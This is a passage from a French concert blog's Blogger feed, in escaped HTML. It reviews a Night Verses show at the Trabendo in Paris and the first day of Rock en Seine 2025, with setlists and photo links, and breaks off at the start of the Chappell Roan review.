src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/w400-h266\/DSC08132.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn fond de scène le groupe projette un collage d'images de films qui inspirent sa musique. Des images de science-fiction, de fantastique, de bizarre entre rêve et cauchemar. L'assemblage frénétique d'images puissantes sidère l'esprit (jetez un coup d'œil sur la vidéo \u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2025\/09\/night-verses-phoenix-iv-levitation.html\"\u003Eici\u003C\/a\u003E). Sur scène les deux guitaristes sont statiques, concentrés sur leurs instruments. C'est le batteur Aric Importa qui capte l'attention. Son kit est disposé au centre de la scène (là où Dvne place le batteur sur la droite de la scène). Aric Importa mouline des bras, hurle parfois, bondit à plusieurs reprises au dessus de sa batterie. Sa technique est impressionnante et il assure le spectacle. L'énergie de Night Verses est intense. La fosse bouge avec ardeur (slam compris). Le guitariste Nick DePirro prend le micro pour souligner la joie du groupe de jouer à Paris si loin de sa Californie natale. Le concert de Night Verses est audacieux et captivant. Le public conquis applaudit la remarquable prestation avec enthousiasme.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/s2399\/DSC08149.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/w400-h266\/DSC08149.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Night Verses :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EArrival\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETrading Shadows\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVice Wave\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E8 Gates of Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EÅska (Partial)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERose Wire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarma Wheel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesire to Feel Nothing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBound to You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELove in a Liminal Space\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECopper Wasp\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEncore:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPhoenix V Invocation\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avons passé une superbe soirée dynamique et hypnotique avec deux groupes de grande qualité.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/s2399\/DSC08120.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/w400-h266\/DSC08120.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/8254900696864206860\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/8254900696864206860?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/09\/concert-night-verses-dvne-trabendo.html","title":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-3742625549828300772"},"published":{"$t":"2025-08-22T23:07:00.000-07:00"},"updated":{"$t":"2025-08-22T23:07:31.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappell Roan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock en Seine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOFIA ISELLA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday (1994)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterhouse (Suki)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #c27ba0;\"\u003ERADIEUSE\u003C\/span\u003E\u003Cbr \/\u003EChappell Roan est la tête d’affiche de la première journée de Rock en Seine. Un spectacle flamboyant.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELe festival Rock en Seine, au Domaine de Saint-Cloud, accueille Chappell Roan. Immanquable. Nous fonçons. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous commençons avec la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESOFIA ISELLA\u003C\/span\u003E\u003C\/b\u003E sur la scène Horizons. La jeune femme, 20 ans, est née à Los Angeles. Elle arrive sur scène le torse couvert de cendres, yeux cernés au charbon, regard halluciné. Seule sur scène la multi-instrumentiste et compositrice chante sur un fond sonore pré-enregistré. Elle s'empare plusieurs fois d'une guitare électrique puis d'un violon pour livrer des solis intenses. Sofia Isella déclame des textes où le rôle des femmes dans la société semble être un sujet central, soulignant le soutien superficiel qu'elles reçoivent. Comme les paroles de « Doll People » : « Nous sommes épouse, prostituée, maîtresse, servante, mère ». Dans une ambiance de film d'horreur gothique, Sofia Isella semble évoquer des créatures hostiles qui sont bien réelles. Nous suivons la prestation avec attention. Le ciel est nuageux. Heureusement la pluie ne va tomber que quelques minutes. Une légère averse et le tour est joué. Tant mieux. Nous pouvons profiter de la journée qui reste chaude et agréable en ce mois d'août. A la fin du concert la jeune femme présente sa mère, qui a suivi le concert du fond de la scène. La jeune fille sombre n'est pas seule. Nous guettons la sortie de l'album.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/s2399\/DSC07484.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/w400-h266\/DSC07484.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist SOFIA ISELLA :\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot Gum\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECacao and Cocaine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EJosephine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMan Made\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Doll People\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESex Concept\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOrchestrated, Wet, Verboten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EI Looked the Future in the Eyes, It's Mine \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/s2400\/DSC07526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/w400-h266\/DSC07526.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESur la grande scène nous allons voir la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESuki Waterhouse\u003C\/span\u003E\u003C\/b\u003E. Cette anglaise, qui vit entre Londres et Los Angeles, nous semble très à l'aise sur scène. Nous sentons l'aisance acquise avec une carrière de mannequin dès l’adolescence puis une carrière d'actrice. Suki Waterhouse est aussi musicienne. Elle chante et est accompagnée d'un groupe. Le style oscille entre folk et indie-rock. La mise en son est superbe et permet d'entendre clairement chaque musicien. L'exécution est irréprochable. Au bout d'une demi douzaine de morceaux nous trouvons que tout ceci manque d'émotion. A nos oreilles c'est une musique appliquée, trop propre pour notre goût. Il faut dire qu'une reprise d'Oasis a fait monter la pression d'un cran et que les morceaux suivants, « Moves » et « To Love », font retomber le soufflé. N'est pas Lana Del Rey qui veut pour réussir à captiver avec une ambiance dream pop. Nous quittons le concert un peu avant la fin et allons rejoindre le groupe californien qui joue sur l'autre scène.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/s2400\/DSC07550.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/w400-h266\/DSC07550.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Suki Waterhouse : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Gateway Drug\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupersad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOMG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Johanna\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Blackout Drunk\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E My Fun\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Dream Woman\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Don't Look Back in Anger (Oasis cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Moves\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E To Love\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Melrose Meltdown\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Good Looking \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003ESunday (1994)\u003C\/b\u003E\u003C\/span\u003E est basé à Los Angeles. Le groupe est composé du couple Paige Turner, chanteuse californienne, et Lee Newell, guitariste anglais, ainsi que du batteur Puma, venu du Pérou. Le trio est accompagnée à la basse par Lola Colette de Laurel Canyon (un quartier de Los Angeles). Sunday (1994) a sorti deux EP depuis 2024. Les morceaux ont un tempo lent, illuminés par le timbre de voix limpide de la chanteuse. En concert la dream pop du groupe prend du muscle. « Vous voulez du heavy » nous demande le groupe. Du lourd nous allons en avoir. Le son est puissant et massif (l'intense « Still Blue »). La guitare joue sur de subtiles réverbérations. Sunday (1994) aligne de bonnes chansons bien écrites, avec une ambiance chaleureuse, énergique et délicate. Le contact avec le public est avenant. Avec ça les morceaux ont des refrains agréables à chanter. Un public de connaisseurs reprend avec joie les paroles de « Tired Boy » : « Garçon fatigué; Tu chantes dans un groupe et ta voix est comme des clous sur un tableau noir; J'aurais aimé être plus comme toi; Mais ça perd son charme quand tu ne peux pas bander ». La très bonne découverte du jour.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/s2400\/DSC07563.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/w400-h266\/DSC07563.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Sunday (1994) : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EIntro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlonde\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStained Glass Window\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETV Car Chase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOur Troubles\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESoftly\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill Blue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERain\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlossom\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETired Boy\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous mangeons un peu de poulet avec du riz et nous nous rendons à la fin du concert de London Grammar sur la grand scène. Nous avons uniquement entendus les morceaux\u0026nbsp;« Strong\u0026nbsp;\u003Cspan class=\"citation\"\u003E» et\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;Lose Your Head\u0026nbsp;\u003Cspan class=\"citation\"\u003E». Pas de quoi\u0026nbsp;\u003C\/span\u003Eémettre une critique sur ce blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/s2400\/DSC07586.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglelpUXpmeabhM7kQ0zS34actdFkiNXBPIjXmE4KeWoeudzScXTvvMnkJEbLOuSWmAXmljZH7Gvroj3bY4rezl4ZS4fpk0X1z0ok60q45orpS-xs-P89cF9cO2GmVpyKcdZJPYjzNqeTHyow-OJWxYXYob6rYQ-QLD67tikqcxI-kkOkZ8qQQyWunvRSzw\/w400-h266\/DSC07586.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous nous installons à une distance raisonnable de la grande scène pour attendre la prestation de Chappell Roan. Nous zappons du coup le concert de THÉA sur la scène Horizons de l'autre côté du Domaine de Saint-Cloud.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne partie du public est venu habillé et maquillé aux couleurs de Chappell Roan. Tenue de cheerleader, santiags Midwest, veste à franges, maquillage de drag-queen, strass et paillettes, chapeau de cow-boy rose.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EAujourd'hui c'est l'unique concert de Chappell Roan en France en 2025. L'auteure-compositrice-interprète américaine, basée à Los Angeles, était venue en France en 2023, dans la foulée de la sortie de son premier 